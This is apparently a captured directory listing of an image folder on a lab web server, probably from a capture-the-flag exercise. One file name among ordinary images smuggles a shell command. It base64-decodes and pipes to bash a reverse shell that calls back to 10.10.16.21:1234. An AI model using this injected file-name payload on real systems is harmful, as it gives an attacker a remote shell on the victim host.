 10.10.11.101/static/img/
Index of /static/img
Name Last modified Size Description
Parent Directory -
01.jpg 2021-05-16 21:25 72K
123.jpg 2022-01-10 07:04 223K
about-bg.jpg 2021-05-15 11:42 2.4M
autumnrain.jpg 2021-05-17 21:58 5.3M
bootstraper-logo.png 2021-05-15 14:10 23K
brain-01.jpg 2021-05-17 22:35 155K
contact-bg.jpg 2021-05-15 11:42 489K
download.svg 2021-05-15 14:10 420
fishinstream.jpg 2021-05-17 22:15 235K
home-bg.jpg 2021-05-15 11:42 1.0M
image-wide.svg 2021-05-15 14:10 421
index.jpg 2021-05-17 21:48 2.4M
lifesleftovers.jpg 2021-05-17 22:18 178K
login.svg 2021-05-15 11:42 722
me.jpg 2021-05-17 11:02 26K
post-bg.jpg 2021-05-15 11:42 1.7M
post-sample-image.jpg 2021-05-15 11:42 112K
rain.jpg 2021-05-17 22:01 340K
test.jpg;echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yMS8xMjM0IDA+JjEK|base64 -d|bash; 2022-01-10 08:26 0
treesurgeon.jpg 2021-05-17 22:04 871K
trickster.jpg 2021-05-17 22:09 946K
violinist.jpg 2021-05-17 22:23 50K